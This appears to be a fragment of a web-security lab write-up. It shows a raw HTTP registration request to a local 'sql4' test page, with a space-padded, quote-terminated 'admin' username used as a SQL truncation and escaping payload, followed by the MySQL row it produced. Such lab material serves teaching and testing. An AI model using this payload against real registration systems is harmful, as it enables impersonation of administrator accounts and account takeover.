 POST /sql4/index.php?action=register HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sql4/index.php?action=register
Cookie: PHPSESSID=2s60guscbd2iiff9rqmum65tl0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
username=admin                    '&password=123456&email=123%40163.com
mysql> select * from users;
+---------+--------------------------------+----------------------------------+-------------+-----------+
| user_id | username                       | password                         | email       | ip        |
+---------+--------------------------------+----------------------------------+-------------+-----------+
|       8 | admin                        \ | e10adc3949ba59abbe56e057f20f883e | 123@163.com | 127.0.0.1 |
+---------+--------------------------------+----------------------------------+-------------+-----------+
1 row in set